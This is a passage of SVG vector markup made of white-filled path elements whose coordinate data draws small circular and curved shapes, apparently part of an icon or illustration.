<path d="M97.29 163.6C97.2902 163.254 97.1555 162.922 96.9147 162.673C96.6739 162.425 96.3458 162.28 96 162.27L95.92 162.99H96C96.1496 163.009 96.2871 163.082 96.3868 163.195C96.4864 163.309 96.5414 163.454 96.5414 163.605C96.5414 163.756 96.4864 163.901 96.3868 164.015C96.2871 164.128 96.1496 164.201 96 164.22C95.924 164.235 95.846 164.235 95.77 164.22C95.73 164.46 95.69 164.697 95.65 164.93C95.7662 164.945 95.8838 164.945 96 164.93C96.3527 164.93 96.691 164.79 96.9404 164.54C97.1899 164.291 97.33 163.953 97.33 163.6" fill="white"/>
<path d="M96.57 163.6C96.5656 163.447 96.5049 163.302 96.3997 163.191C96.2946 163.08 96.1522 163.012 96 163H95.93C95.93 163.39 95.83 163.79 95.77 164.18C95.846 164.195 95.924 164.195 96 164.18C96.1644 164.18 96.3221 164.115 96.4384 163.998C96.5547 163.882 96.62 163.724 96.62 163.56" fill="white"/>
<path d="M97.66 159.8C97.6598 159.631 97.6207 159.464 97.5456 159.313C97.4705 159.161 97.3615 159.029 97.227 158.926C97.0926 158.824 96.9363 158.754 96.7703 158.721C96.6043 158.689 96.4331 158.695 96.27 158.74C96.27 158.96 96.27 159.19 96.22 159.42C96.2808 159.362 96.3548 159.321 96.4356 159.298C96.5163 159.276 96.6013 159.274 96.683 159.293C96.7647 159.311 96.8406 159.349 96.904 159.404C96.9674 159.459 97.0164 159.528 97.0466 159.606C97.0768 159.684 97.0873 159.769 97.0771 159.852C97.0669 159.935 97.0365 160.014 96.9884 160.083C96.9403 160.152 96.876 160.207 96.8013 160.245C96.7266 160.283 96.6437 160.302 96.56 160.3C96.485 160.299 96.4112 160.281 96.3438 160.249C96.2764 160.216 96.217 160.168 96.17 160.11C96.17 160.33 96.17 160.56 96.11 160.79C96.2772 160.865 96.4605 160.897 96.6432 160.883C96.826 160.869 97.0023 160.81 97.1563 160.711C97.3103 160.611 97.4371 160.475 97.525 160.314C97.613 160.153 97.6594 159.973 97.66 159.79" fill="white"/>
<path d="M96.56 160.31C96.634 160.325 96.7104 160.323 96.7837 160.305C96.8569 160.287 96.9252 160.252 96.9836 160.205C97.0421 160.157 97.0891 160.097 97.1214 160.028C97.1537 159.96 97.1705 159.885 97.1705 159.81C97.1705 159.734 97.1537 159.66 97.1214 159.592C97.0891 159.523 97.0421 159.463 96.9836 159.415C96.9252 159.368 96.8569 159.333 96.7837 159.315C96.7104 159.297 96.634 159.295 96.56 159.31C96.4344 159.309 96.313 159.355 96.22 159.44L96.16 160.14C96.207 160.198 96.2664 160.246 96.3338 160.279C96.4012 160.311 96.475 160.329 96.55 160.33" fill="white"/>
<path d="M103.26 166.8C103.543 166.8 103.819 166.716 104.054 166.559C104.29 166.402 104.473 166.179 104.581 165.917C104.689 165.656 104.718 165.368 104.663 165.091C104.607 164.814 104.471 164.559 104.271 164.359C104.071 164.159 103.816 164.023 103.539 163.967C103.262 163.912 102.974 163.941 102.713 164.049C102.451 164.157 102.228 164.34 102.071 164.576C101.914 164.811 101.83 165.087 101.83 165.37C101.83 165.749 101.981 166.113 102.249 166.381C102.517 166.649 102.881 166.8 103.26 166.8ZM103.26 164.89C103.354 164.89 103.447 164.918 103.526 164.97C103.604 165.023 103.666 165.097 103.702 165.184C103.739 165.271 103.749 165.367 103.731 165.46C103.714 165.553 103.669 165.638 103.603 165.706C103.537 165.773 103.452 165.82 103.36 165.84C103.267 165.859 103.171 165.851 103.083 165.816C102.995 165.781 102.92 165.722 102.866 165.644C102.812 165.566 102.782 165.474 102.78 165.38C102.779 165.316 102.79 165.253 102.814 165.193C102.837 165.134 102.872 165.08 102.917 165.034C102.962 164.988 103.015 164.952 103.074 164.927C103.133 164.903 103.196 164.89 103.26 164.89Z" fill="white"/>
<path d="M103.26 165.85C103.355 165.85 103.448 165.822 103.527 165.769C103.606 165.716 103.667 165.641 103.703 165.554C103.74 165.466 103.749 165.369 103.731 165.276C103.712 165.183 103.667 165.098 103.599 165.031C103.532 164.963 103.447 164.918 103.354 164.899C103.261 164.881 103.164 164.89 103.076 164.927C102.989 164.963 102.914 165.024 102.861 165.103C102.808 165.182 102.78 165.275 102.78 165.37C102.78 165.497 102.831 165.619 102.921 165.709C103.011 165.799 103.133 165.85 103.26 165.85Z" fill="white"/>
<path d="M97.56 156C97.56 155.682 97.4336 155.377 97.2085 155.151C96.9835 154.926 96.6782 154.8 96.36 154.8C96.36 155.04 96.36 155.29 96.41 155.53C96.5216 155.546 96.6236 155.602 96.6973 155.688C96.771 155.773 96.8116 155.882 96.8116 155.995C96.8116 156.108 96.771 156.217 96.6973 156.302C96.6236 156.388 96.5216 156.444 96.41 156.46C96.41 156.71 96.41 156.96 96.41 157.19C96.7178 157.177 97.0088 157.046 97.2229 156.825C97.437 156.603 97.5577 156.308 97.56 156Z" fill="white"/>
<path d="M96.83 156C96.8304 155.882 96.7864 155.768 96.7068 155.681C96.6271 155.594 96.5176 155.54 96.4 155.53C96.4 155.85 96.4 156.16 96.4 156.46C96.5159 156.45 96.624 156.398 96.7034 156.313C96.7828 156.228 96.8279 156.116 96.83 156Z" fill="white"/>
<path d="M119.47 160.34C119.467 160.133 119.389 159.934 119.25 159.78C118.99 160.22 118.68 160.68 118.33 161.14C118.42 161.173 118.514 161.19 118.61 161.19C118.835 161.19 119.052 161.1 119.211 160.941C119.37 160.782 119.46 160.565 119.46 160.34" fill="white"/>
<path d="M117.44 162.94C117.441 162.755 117.396 162.573 117.31 162.41C116.831 162.95 116.32 163.461 115.78 163.94C115.942 164.03 116.124 164.078 116.31 164.08C116.61 164.08 116.897 163.961 117.109 163.749C117.321 163.537 117.44 163.25 117.44 162.95" fill="white"/>
<path d="M100.66 154.07C100.659 154.235 100.69 154.399 100.752 154.551C100.814 154.704 100.906 154.843 101.023 154.96C101.139 155.077 101.277 155.17 101.429 155.234C101.582 155.297 101.745 155.33 101.91 155.33C102.064 155.328 102.217 155.298 102.36 155.24C102.26 155.01 102.16 154.78 102.04 154.56H101.9C101.798 154.558 101.698 154.525 101.615 154.466C101.531 154.407 101.467 154.323 101.432 154.227C101.396 154.131 101.39 154.027 101.415 153.927C101.44 153.828 101.494 153.738 101.57 153.67C101.443 153.45 101.313 153.237 101.18 153.03C101.02 153.144 100.888 153.294 100.796 153.467C100.704 153.641 100.654 153.834 100.65 154.03" fill="white"/>
<path d="M101.4 154.07C101.4 154.205 101.454 154.335 101.549 154.431C101.645 154.526 101.775 154.58 101.91 154.58H102.05C101.903 154.28 101.747 153.99 101.58 153.71C101.525 153.757 101.48 153.815 101.449 153.881C101.418 153.946 101.401 154.017 101.4 154.09" fill="white"/>
<path d="M114 166.38C114.317 166.38 114.62 166.255 114.845 166.032C115.07 165.809 115.197 165.507 115.2 165.19C115.2 164.975 115.141 164.764 115.03 164.58L114.51 164.97C114.525 165.043 114.525 165.117 114.51 165.19C114.513 165.301 114.481 165.411 114.42 165.504C114.36 165.597 114.272 165.669 114.169 165.711C114.066 165.754 113.953 165.764 113.844 165.74C113.735 165.717 113.636 165.661 113.56 165.58L113.01 165.93C113.122 166.071 113.265 166.185 113.428 166.263C113.591 166.341 113.769 166.381 113.95 166.38" fill="white"/>
<path d="M114.53 165.19C114.544 165.117 114.544 165.043 114.53 164.97L114.22 165.19L113.64 165.58C113.716 165.661 113.815 165.717 113.924 165.74C114.033 165.764 114.146 165.754 114.249 165.711C114.352 165.669 114.44 165.597 114.5 165.504C114.561 165.411 114.593 165.301 114.59 165.19" fill="white"/>
<path d="M111.33 168.07C111.53 168.069 111.726 168.016 111.9 167.916C112.073 167.817 112.217 167.673 112.318 167.501C112.419 167.328 112.473 167.132 112.476 166.932C112.478 166.732 112.427 166.535 112.33 166.36L111.79 166.67C111.83 166.744 111.85 166.826 111.85 166.91C111.854 167.03 111.816 167.148 111.744 167.244C111.672 167.34 111.57 167.408 111.454 167.438C111.337 167.469 111.215 167.459 111.105 167.41C110.995 167.361 110.905 167.276 110.85 167.17L110.29 167.44C110.384 167.626 110.527 167.782 110.703 167.893C110.879 168.004 111.082 168.065 111.29 168.07" fill="white"/>
<path d="M111.33 167.45C111.471 167.45 111.605 167.394 111.705 167.295C111.804 167.195 111.86 167.061 111.86 166.92C111.86 166.836 111.84 166.754 111.8 166.68L110.86 167.18C110.905 167.265 110.973 167.336 111.056 167.385C111.139 167.435 111.234 167.46 111.33 167.46" fill="white"/>
<path d="M102.3 161.75C102.303 161.957 102.36 162.159 102.466 162.337C102.571 162.515 102.722 162.661 102.902 162.763C103.082 162.864 103.286 162.916 103.493 162.914C103.699 162.912 103.902 162.855 104.08 162.75C104.02 162.5 103.95 162.23 103.89 161.95C103.851 162.024 103.793 162.086 103.722 162.13C103.651 162.174 103.57 162.198 103.486 162.2C103.403 162.202 103.32 162.182 103.247 162.141C103.174 162.101 103.113 162.042 103.071 161.97C103.028 161.898 103.005 161.817 103.005 161.733C103.004 161.65 103.026 161.568 103.067 161.495C103.109 161.423 103.169 161.363 103.242 161.322C103.314 161.28 103.397 161.259 103.48 161.26C103.585 161.259 103.688 161.294 103.77 161.36C103.717 161.1 103.663 160.833 103.61 160.56H103.48C103.167 160.56 102.867 160.684 102.646 160.906C102.424 161.127 102.3 161.427 102.3 161.74" fill="white"/>
<path d="M103 161.75C103 161.875 103.05 161.994 103.138 162.082C103.226 162.17 103.345 162.22 103.47 162.22C103.555 162.22 103.638 162.197 103.71 162.153C103.783 162.109 103.841 162.045 103.88 161.97C103.88 161.78 103.8 161.58 103.76 161.38C103.691 161.326 103.607 161.292 103.52 161.283C103.432 161.273 103.344 161.289 103.264 161.327C103.185 161.366 103.118 161.426 103.071 161.501C103.025 161.575 103 161.662 103 161.75Z" fill="white"/>
<path d="M102 158.24C102 158.561 102.127 158.869 102.354 159.096C102.581 159.323 102.889 159.45 103.21 159.45H103.4C103.4 159.22 103.32 158.98 103.29 158.73H103.21C103.077 158.739 102.947 158.695 102.846 158.608C102.746 158.521 102.684 158.398 102.675 158.265C102.666 158.132 102.71 158.002 102.797 157.901C102.884 157.801 103.007 157.739 103.14 157.73C103.14 157.49 103.04 157.25 102.98 157.02C102.7 157.069 102.447 157.216 102.264 157.433C102.081 157.651 101.98 157.926 101.98 158.21" fill="white"/>
<path d="M102.74 158.24C102.74 158.367 102.791 158.489 102.881 158.579C102.971 158.669 103.093 158.72 103.22 158.72H103.3C103.3 158.56 103.3 158.41 103.23 158.24C103.16 158.07 103.23 157.93 103.15 157.77C103.035 157.784 102.929 157.84 102.852 157.926C102.775 158.013 102.732 158.124 102.73 158.24" fill="white"/>
<path d="M108.09 169.65C108.282 169.65 108.472 169.612 108.649 169.539C108.826 169.465 108.987 169.358 109.122 169.222C109.258 169.087 109.365 168.926 109.439 168.749C109.512 168.572 109.55 168.382 109.55 168.19C109.55 168.051 109.53 167.913 109.49 167.78C109.23 167.87 108.98 167.96 108.74 168.02C108.747 168.076 108.747 168.134 108.74 168.19C108.72 168.355 108.64 168.507 108.516 168.617C108.391 168.727 108.231 168.788 108.065 168.788C107.899 168.788 107.739 168.727 107.614 168.617C107.49 168.507 107.41 168.355 107.39 168.19C107.122 168.183 106.857 168.125 106.61 168.02C106.61 168.07 106.61 168.13 106.61 168.18C106.61 168.567 106.764 168.939 107.038 169.212C107.311 169.486 107.683 169.64 108.07 169.64" fill="white"/>
<path d="M108.09 168.87C108.179 168.87 108.267 168.852 108.349 168.818C108.431 168.784 108.505 168.734 108.567 168.67C108.63 168.607 108.679 168.532 108.712 168.449C108.745 168.367 108.761 168.279 108.76 168.19C108.767 168.134 108.767 168.076 108.76 168.02C108.328 168.147 107.88 168.208 107.43 168.2C107.433 168.379 107.505 168.549 107.633 168.674C107.76 168.8 107.931 168.87 108.11 168.87" fill="white"/>
<path d="M102.76 168.95C102.76 169.251 102.849 169.544 103.016 169.794C103.183 170.044 103.421 170.239 103.698 170.354C103.976 170.469 104.282 170.499 104.577 170.441C104.871 170.382 105.142 170.237 105.355 170.025C105.567 169.812 105.712 169.541 105.771 169.247C105.829 168.952 105.799 168.646 105.684 168.368C105.569 168.091 105.374 167.853 105.124 167.686C104.875 167.519 104.581 167.43 104.28 167.43C103.877 167.43 103.49 167.59 103.205 167.875C102.92 168.16 102.76 168.547 102.76 168.95ZM104.85 168.95C104.85 169.063 104.817 169.173 104.754 169.267C104.691 169.36 104.602 169.433 104.498 169.477C104.394 169.52 104.279 169.531 104.169 169.509C104.058 169.487 103.957 169.433 103.877 169.353C103.797 169.273 103.743 169.172 103.721 169.061C103.699 168.951 103.71 168.836 103.753 168.732C103.797 168.628 103.87 168.539 103.963 168.476C104.057 168.413 104.167 168.38 104.28 168.38C104.431 168.38 104.576 168.44 104.683 168.547C104.79 168.654 104.85 168.799 104.85 168.95Z" fill="white"/>
<path d="M103.72 168.95C103.72 169.063 103.753 169.173 103.816 169.267C103.879 169.36 103.968 169.433 104.072 169.477C104.176 169.52 104.291 169.531 104.401 169.509C104.512 169.487 104.613 169.433 104.693 169.353C104.773 169.273 104.827 169.172 104.849 169.061C104.871 168.951 104.86 168.836 104.817 168.732C104.773 168.628 104.7 168.539 104.607 168.476C104.513 168.413 104.403 168.38 104.29 168.38C104.139 168.38 103.994 168.44 103.887 168.547C103.78 168.654 103.72 168.799 103.72 168.95Z" fill="white"/>
<path d="M84.41 168.66C84.5875 168.66 84.7628 168.62 84.9223 168.542C85.0818 168.464 85.2213 168.35 85.33 168.21C84.7 168.07 84.03 167.94 83.33 167.82C83.3979 168.065 83.5442 168.28 83.7465 168.434C83.9489 168.588 84.196 168.67 84.45 168.67" fill="white"/>
<path d="M100.28 179.43C100.28 179.129 100.191 178.835 100.023 178.585C99.8556 178.334 99.6177 178.14 99.3393 178.025C99.061 177.91 98.7549 177.881 98.4598 177.94C98.1646 177.999 97.8938 178.145 97.6816 178.359C97.4695 178.572 97.3255 178.844 97.268 179.14C97.2105 179.435 97.242 179.741 97.3586 180.019C97.4752 180.296 97.6715 180.533 97.9228 180.699C98.1741 180.865 98.4689 180.952 98.77 180.95C99.1714 180.947 99.5554 180.786 99.8383 180.501C100.121 180.217 100.28 179.831 100.28 179.43ZM98.77 179.95C98.6671 179.95 98.5666 179.92 98.4811 179.862C98.3956 179.805 98.3289 179.724 98.2896 179.629C98.2502 179.534 98.2399 179.429 98.26 179.329C98.28 179.228 98.3296 179.135 98.4023 179.062C98.475 178.99 98.5677 178.94 98.6685 178.92C98.7694 178.9 98.874 178.91 98.969 178.95C99.064 178.989 99.1452 179.056 99.2024 179.141C99.2595 179.227 99.29 179.327 99.29 179.43C99.29 179.568 99.2352 179.7 99.1377 179.798C99.0402 179.895 98.9079 179.95 98.77 179.95Z" fill="white"/>
<path d="M98.76 178.91C98.6571 178.91 98.5566 178.941 98.4711 178.998C98.3856 179.055 98.3189 179.136 98.2796 179.231C98.2402 179.326 98.2299 179.431 98.25 179.531C98.27 179.632 98.3196 179.725 98.3923 179.798C98.465 179.87 98.5577 179.92 98.6585 179.94C98.7594 179.96 98.864 179.95 98.959 179.91C99.054 179.871 99.1352 179.804 99.1924 179.719C99.2495 179.633 99.28 179.533 99.28 179.43C99.28 179.292 99.2252 179.16 99.1277 179.062C99.0302 178.965 98.8979 178.91 98.76 178.91Z" fill="white"/>
<path d="M119.61 161.52C119.292 161.52 118.98 161.614 118.716 161.791C118.451 161.968 118.244 162.22 118.123 162.514C118.001 162.808 117.969 163.132 118.031 163.444C118.093 163.756 118.246 164.043 118.472 164.268C118.697 164.494 118.984 164.647 119.296 164.709C119.608 164.771 119.932 164.739 120.226 164.617C120.52 164.496 120.772 164.289 120.949 164.024C121.126 163.76 121.22 163.448 121.22 163.13C121.22 162.703 121.05 162.293 120.748 161.992C120.447 161.69 120.037 161.52 119.61 161.52ZM119.61 164.05C119.428 164.05 119.25 163.996 119.099 163.895C118.948 163.794 118.83 163.65 118.76 163.482C118.69 163.314 118.672 163.129 118.708 162.951C118.743 162.772 118.831 162.608 118.959 162.479C119.088 162.351 119.252 162.263 119.431 162.228C119.609 162.192 119.794 162.21 119.962 162.28C120.13 162.35 120.274 162.468 120.375 162.619C120.476 162.77 120.53 162.948 120.53 163.13C120.53 163.374 120.433 163.608 120.261 163.781C120.088 163.953 119.854 164.05 119.61 164.05Z" fill="white"/>
<path d="M119.61 162.21C119.428 162.21 119.25 162.264 119.099 162.365C118.948 162.466 118.83 162.61 118.76 162.778C118.69 162.946 118.672 163.131 118.708 163.309C118.743 163.488 118.831 163.652 118.959 163.781C119.088 163.909 119.252 163.997 119.431 164.032C119.609 164.068 119.794 164.05 119.962 163.98C120.13 163.91 120.274 163.792 120.375 163.641C120.476 163.49 120.53 163.312 120.53 163.13C120.53 162.886 120.433 162.652 120.261 162.479C120.088 162.307 119.854 162.21 119.61 162.21Z" fill="white"/>
<path d="M117.28 164.7C116.965 164.698 116.657 164.79 116.394 164.963C116.131 165.137 115.926 165.384 115.804 165.675C115.682 165.965 115.649 166.285 115.709 166.594C115.77 166.903 115.92 167.187 116.142 167.411C116.364 167.634 116.647 167.787 116.956 167.849C117.265 167.911 117.585 167.88 117.876 167.76C118.167 167.64 118.416 167.436 118.591 167.174C118.766 166.913 118.86 166.605 118.86 166.29C118.86 165.87 118.694 165.467 118.398 165.169C118.102 164.871 117.7 164.703 117.28 164.7ZM117.28 167.25C117.082 167.25 116.889 167.191 116.724 167.081C116.56 166.972 116.432 166.815 116.356 166.633C116.28 166.45 116.261 166.249 116.299 166.055C116.338 165.861 116.433 165.683 116.573 165.543C116.713 165.403 116.891 165.308 117.085 165.269C117.279 165.231 117.48 165.25 117.663 165.326C117.845 165.402 118.002 165.53 118.111 165.694C118.221 165.859 118.28 166.052 118.28 166.25C118.28 166.515 118.175 166.77 117.987 166.957C117.8 167.145 117.545 167.25 117.28 167.25Z" fill="white"/>
<path d="M117.28 165.32C117.082 165.32 116.889 165.379 116.724 165.489C116.56 165.598 116.432 165.755 116.356 165.937C116.28 166.12 116.261 166.321 116.299 166.515C116.338 166.709 116.433 166.887 116.573 167.027C116.713 167.167 116.891 167.262 117.085 167.301C117.279 167.339 117.48 167.32 117.663 167.244C117.845 167.168 118.002 167.04 118.111 166.876C118.221 166.711 118.28 166.518 118.28 166.32C118.28 166.055 118.175 165.8 117.987 165.613C117.8 165.425 117.545 165.32 117.28 165.32Z" fill="white"/>
<path d="M114.37 167.09C114.032 167.09 113.701 167.19 113.42 167.378C113.139 167.566 112.92 167.833 112.79 168.146C112.661 168.458 112.627 168.802 112.693 169.134C112.759 169.465 112.922 169.77 113.161 170.009C113.4 170.248 113.705 170.411 114.036 170.477C114.368 170.543 114.712 170.509 115.024 170.38C115.337 170.25 115.604 170.031 115.792 169.75C115.98 169.469 116.08 169.138 116.08 168.8C116.08 168.575 116.036 168.353 115.95 168.146C115.864 167.938 115.738 167.75 115.579 167.591C115.42 167.432 115.232 167.306 115.024 167.22C114.817 167.134 114.595 167.09 114.37 167.09ZM114.37 169.76C114.172 169.76 113.979 169.701 113.814 169.591C113.65 169.482 113.522 169.325 113.446 169.143C113.37 168.96 113.351 168.759 113.389 168.565C113.428 168.371 113.523 168.193 113.663 168.053C113.803 167.913 113.981 167.818 114.175 167.779C114.369 167.741 114.57 167.76 114.753 167.836C114.935 167.912 115.092 168.04 115.201 168.204C115.311 168.369 115.37 168.562 115.37 168.76C115.37 169.025 115.265 169.28 115.077 169.467C114.89 169.655 114.635 169.76 114.37 169.76Z" fill="white"/>
<path d="M114.37 167.85C114.172 167.85 113.979 167.909 113.814 168.019C113.65 168.128 113.522 168.285 113.446 168.467C113.37 168.65 113.351 168.851 113.389 169.045C113.428 169.239 113.523 169.417 113.663 169.557C113.803 169.697 113.981 169.792 114.175 169.831C114.369 169.869 114.57 169.85 114.753 169.774C114.935 169.698 115.092 169.57 115.201 169.406C115.311 169.241 115.37 169.048 115.37 168.85C115.37 168.585 115.265 168.33 115.077 168.143C114.89 167.955 114.635 167.85 114.37 167.85Z" fill="white"/>
<path d="M110.93 169C110.58 169 110.238 169.104 109.947 169.298C109.656 169.493 109.429 169.769 109.295 170.093C109.161 170.416 109.126 170.772 109.194 171.115C109.262 171.459 109.431 171.774 109.678 172.022C109.926 172.269 110.241 172.438 110.585 172.506C110.928 172.574 111.284 172.539 111.607 172.405C111.931 172.271 112.207 172.044 112.402 171.753C112.596 171.462 112.7 171.12 112.7 170.77C112.7 170.301 112.514 169.85 112.182 169.518C111.85 169.186 111.399 169 110.93 169ZM110.93 171.79C110.732 171.79 110.539 171.731 110.374 171.621C110.21 171.512 110.082 171.355 110.006 171.173C109.93 170.99 109.911 170.789 109.949 170.595C109.988 170.401 110.083 170.223 110.223 170.083C110.363 169.943 110.541 169.848 110.735 169.809C110.929 169.771 111.13 169.79 111.313 169.866C111.495 169.942 111.652 170.07 111.761 170.234C111.871 170.399 111.93 170.592 111.93 170.79C111.93 171.055 111.825 171.31 111.637 171.497C111.45 171.685 111.195 171.79 110.93 171.79Z" fill="white"/>
<path d="M110.93 169.77C110.732 169.77 110.539 169.829 110.374 169.939C110.21 170.048 110.082 170.205 110.006 170.387C109.93 170.57 109.911 170.771 109.949 170.965C109.988 171.159 110.083 171.337 110.223 171.477C110.363 171.617 110.541 171.712 110.735 171.751C110.929 171.789 111.13 171.77 111.313 171.694C111.495 171.618 111.652 171.49 111.761 171.326C111.871 171.161 111.93 170.968 111.93 170.77C111.93 170.505 111.825 170.25 111.637 170.063C111.45 169.875 111.195 169.77 110.93 169.77Z" fill="white"/>
<path d="M107.27 170.95C106.925 170.948 106.588 171.048 106.301 171.238C106.013 171.428 105.789 171.699 105.655 172.017C105.522 172.335 105.486 172.685 105.552 173.023C105.618 173.361 105.783 173.672 106.026 173.917C106.269 174.161 106.579 174.328 106.917 174.396C107.255 174.464 107.605 174.43 107.924 174.298C108.242 174.167 108.514 173.944 108.706 173.658C108.898 173.371 109 173.035 109 172.69C108.997 172.229 108.813 171.788 108.487 171.463C108.162 171.137 107.721 170.953 107.26 170.95M107.26 173.79C107.042 173.79 106.83 173.725 106.649 173.605C106.468 173.484 106.327 173.312 106.244 173.111C106.16 172.91 106.139 172.689 106.181 172.475C106.224 172.262 106.328 172.066 106.482 171.912C106.636 171.758 106.832 171.654 107.045 171.611C107.259 171.569 107.48 171.59 107.681 171.674C107.882 171.757 108.054 171.898 108.175 172.079C108.295 172.26 108.36 172.472 108.36 172.69C108.36 172.834 108.332 172.978 108.276 173.111C108.221 173.244 108.14 173.366 108.038 173.468C107.936 173.57 107.814 173.651 107.681 173.706C107.547 173.762 107.404 173.79 107.26 173.79Z" fill="white"/>
<path d="M107.27 171.59C107.052 171.59 106.84 171.655 106.659 171.775C106.478 171.896 106.337 172.068 106.254 172.269C106.17 172.47 106.149 172.691 106.191 172.905C106.234 173.118 106.338 173.314 106.492 173.468C106.646 173.622 106.842 173.726 107.055 173.769C107.269 173.811 107.49 173.79 107.691 173.706C107.892 173.623 108.064 173.482 108.185 173.301C108.305 173.12 108.37 172.908 108.37 172.69C108.37 172.398 108.254 172.118 108.048 171.912C107.842 171.706 107.562 171.59 107.27 171.59Z" fill="white"/>
<path d="M103 174.89C103.375 174.898 103.745 174.794 104.061 174.591C104.377 174.388 104.625 174.096 104.774 173.751C104.924 173.407 104.967 173.026 104.898 172.656C104.83 172.287 104.653 171.947 104.391 171.678C104.128 171.41 103.791 171.226 103.424 171.15C103.056 171.074 102.674 171.109 102.326 171.25C101.979 171.392 101.681 171.634 101.472 171.946C101.262 172.258 101.15 172.624 101.15 173C101.15 173.494 101.344 173.969 101.689 174.322C102.035 174.676 102.506 174.88 103 174.89ZM103 171.78C103.243 171.772 103.483 171.837 103.688 171.966C103.894 172.095 104.057 172.283 104.155 172.505C104.254 172.727 104.284 172.973 104.241 173.213C104.199 173.452 104.086 173.673 103.917 173.848C103.748 174.022 103.531 174.142 103.293 174.193C103.055 174.243 102.808 174.221 102.583 174.13C102.358 174.039 102.165 173.883 102.029 173.682C101.893 173.48 101.82 173.243 101.82 173C101.822 172.685 101.947 172.383 102.167 172.158C102.386 171.932 102.685 171.8 103 171.79" fill="white"/>
<path d="M103 174.22C103.243 174.228 103.483 174.163 103.688 174.034C103.894 173.905 104.057 173.717 104.155 173.495C104.254 173.273 104.284 173.027 104.241 172.787C104.199 172.548 104.086 172.327 103.917 172.152C103.748 171.978 103.531 171.858 103.293 171.807C103.055 171.757 102.808 171.778 102.583 171.87C102.358 171.961 102.165 172.117 102.029 172.318C101.893 172.52 101.82 172.757 101.82 173C101.82 173.317 101.943 173.621 102.163 173.849C102.383 174.076 102.683 174.21 103 174.22Z" fill="white"/>
<path d="M98.51 176.78C98.9273 176.78 99.3353 176.656 99.6822 176.424C100.029 176.193 100.3 175.863 100.459 175.477C100.619 175.092 100.661 174.668 100.579 174.258C100.498 173.849 100.297 173.473 100.002 173.178C99.7069 172.883 99.3309 172.682 98.9216 172.601C98.5123 172.519 98.0881 172.561 97.7025 172.721C97.317 172.88 96.9874 173.151 96.7556 173.498C96.5237 173.845 96.4 174.253 96.4 174.67C96.4 175.23 96.6223 175.766 97.018 176.162C97.4137 176.558 97.9504 176.78 98.51 176.78ZM98.51 173.41C98.7612 173.41 99.0067 173.484 99.2156 173.624C99.4244 173.764 99.5872 173.962 99.6833 174.194C99.7794 174.426 99.8046 174.681 99.7556 174.928C99.7066 175.174 99.5856 175.4 99.408 175.578C99.2304 175.756 99.0041 175.877 98.7578 175.926C98.5114 175.975 98.256 175.949 98.024 175.853C97.7919 175.757 97.5936 175.594 97.454 175.386C97.3145 175.177 97.24 174.931 97.24 174.68C97.24 174.343 97.3738 174.02 97.612 173.782C97.8501 173.544 98.1732 173.41 98.51 173.41Z" fill="white"/>
<path d="M98.51 175.94C98.7612 175.94 99.0067 175.866 99.2156 175.726C99.4244 175.586 99.5872 175.388 99.6833 175.156C99.7794 174.924 99.8046 174.669 99.7556 174.422C99.7066 174.176 99.5856 173.95 99.408 173.772C99.2304 173.594 99.0041 173.473 98.7578 173.424C98.5114 173.375 98.256 173.401 98.024 173.497C97.7919 173.593 97.5936 173.756 97.454 173.964C97.3145 174.173 97.24 174.419 97.24 174.67C97.24 175.007 97.3738 175.33 97.612 175.568C97.8501 175.806 98.1732 175.94 98.51 175.94Z" fill="white"/>
<path d="M94.14 174.59C94.5098 174.59 94.8714 174.48 95.1789 174.275C95.4864 174.069 95.7261 173.777 95.8676 173.436C96.0092 173.094 96.0462 172.718 95.9741 172.355C95.9019 171.992 95.7238 171.659 95.4623 171.398C95.2008 171.136 94.8676 170.958 94.5048 170.886C94.1421 170.814 93.7661 170.851 93.4244 170.992C93.0827 171.134 92.7906 171.374 92.5851 171.681C92.3797 171.989 92.27 172.35 92.27 172.72C92.27 173.216 92.467 173.692 92.8177 174.042C93.1684 174.393 93.644 174.59 94.14 174.59ZM94.14 171.59C94.3659 171.59 94.5867 171.657 94.7744 171.783C94.962 171.909 95.1082 172.087 95.1941 172.296C95.2801 172.505 95.3021 172.735 95.2573 172.956C95.2125 173.178 95.1029 173.381 94.9425 173.54C94.7821 173.699 94.578 173.806 94.3562 173.849C94.1344 173.892 93.9049 173.868 93.6968 173.78C93.4886 173.693 93.3113 173.545 93.1872 173.356C93.0632 173.167 92.998 172.946 93 172.72C93 172.418 93.1201 172.128 93.3339 171.914C93.5477 171.7 93.8376 171.58 94.14 171.58" fill="white"/>
<path d="M94.14 173.86C94.3655 173.86 94.5859 173.793 94.7733 173.668C94.9608 173.543 95.1069 173.365 95.1932 173.156C95.2795 172.948 95.3021 172.719 95.2581 172.498C95.2141 172.276 95.1055 172.073 94.9461 171.914C94.7867 171.754 94.5835 171.646 94.3624 171.602C94.1413 171.558 93.912 171.58 93.7037 171.667C93.4954 171.753 93.3174 171.899 93.1921 172.087C93.0669 172.274 93 172.495 93 172.72C93 173.022 93.1201 173.312 93.3339 173.526C93.5477 173.74 93.8377 173.86 94.14 173.86Z" fill="white"/>
<path d="M91.35 172.39C91.35 172.02 91.2403 171.659 91.0348 171.351C90.8294 171.044 90.5373 170.804 90.1956 170.662C89.8539 170.521 89.4779 170.484 89.1152 170.556C88.7524 170.628 88.4192 170.806 88.1577 171.068C87.8962 171.329 87.7181 171.662 87.6459 172.025C87.5738 172.388 87.6108 172.764 87.7523 173.106C87.8939 173.447 88.1336 173.739 88.4411 173.945C88.7486 174.15 89.1101 174.26 89.48 174.26C89.9759 174.26 90.4516 174.063 90.8023 173.712C91.153 173.362 91.35 172.886 91.35 172.39ZM89.48 173.52C89.2565 173.52 89.038 173.454 88.8522 173.33C88.6664 173.205 88.5215 173.029 88.436 172.822C88.3505 172.616 88.3281 172.389 88.3717 172.17C88.4153 171.95 88.5229 171.749 88.681 171.591C88.839 171.433 89.0403 171.325 89.2595 171.282C89.4787 171.238 89.7059 171.26 89.9124 171.346C90.1189 171.432 90.2954 171.576 90.4195 171.762C90.5437 171.948 90.61 172.166 90.61 172.39C90.61 172.69 90.4909 172.977 90.279 173.189C90.0671 173.401 89.7797 173.52 89.48 173.52Z" fill="white"/>
<path d="M89.48 171.26C89.2565 171.26 89.038 171.326 88.8522 171.45C88.6664 171.575 88.5216 171.751 88.436 171.958C88.3505 172.164 88.3281 172.391 88.3717 172.61C88.4153 172.83 88.5229 173.031 88.681 173.189C88.839 173.347 89.0404 173.455 89.2596 173.498C89.4788 173.542 89.706 173.52 89.9124 173.434C90.1189 173.348 90.2954 173.204 90.4196 173.018C90.5437 172.832 90.61 172.614 90.61 172.39C90.61 172.09 90.491 171.803 90.279 171.591C90.0671 171.379 89.7797 171.26 89.48 171.26Z" fill="white"/>
